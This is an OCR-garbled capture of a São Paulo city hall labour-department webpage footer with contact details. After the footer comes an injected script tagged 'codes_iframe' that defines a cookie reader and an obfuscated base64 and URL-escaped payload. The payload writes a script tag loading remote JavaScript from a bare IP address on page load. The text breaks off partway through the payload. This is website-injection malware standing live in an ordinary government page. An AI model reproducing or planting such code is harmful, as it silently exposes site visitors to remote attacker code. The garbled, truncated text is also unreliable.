
imprensasdte@prefeitura.sp.gov.br/spanbr /
span style=font-size: 8pt; Tel.: 11 3224 6047 |
Ramais 6054/6011/spanbr /
span style=font-size: 8pt;
www.prefeitura.sp.gov.br/trabalho/span/p
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O